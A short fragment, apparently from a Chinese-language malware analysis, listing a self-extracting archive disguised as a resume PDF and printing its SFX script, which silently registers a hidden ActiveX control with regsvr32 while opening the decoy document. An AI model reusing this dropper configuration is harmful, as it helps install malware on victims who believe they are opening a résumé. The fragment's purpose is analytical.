 AcroRd32.exe.zip
名称 压缩后大小 原始大小 类型 修改日期 压缩方法
李建香 (个人简历).pdf 124,333 130,529 Adobe Acro... 2018/12/18 4:58:00 Deflate
{07959185-524a-4d92-9652-f25f83d1e95a}.ocx 952,909 978,944 ActiveX 控件 2018/12/18 4:58:00 Deflate
;The comment below contains SFX script commands
Setup=regsvr32 /s /i {07959185-524a-4d92-9652-f25f83d1e95a}.ocx
Setup=regsvr32 /s /i {07959185-524a-4d92-9652-f25f83d1e95a}.ocx
Setup="??? (????).pdf"
TempMode
Overwrite=1
Silent=1
regsvr32注册运行恶意控件